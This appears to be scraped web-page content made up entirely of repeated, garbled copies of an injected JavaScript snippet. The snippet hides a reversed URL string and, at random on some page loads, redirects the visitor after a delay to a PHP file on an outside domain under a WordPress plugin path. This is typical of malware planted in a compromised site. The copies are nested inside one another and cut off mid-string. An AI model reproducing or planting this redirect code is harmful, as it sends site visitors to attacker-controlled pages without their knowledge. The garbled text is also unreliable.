$mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return 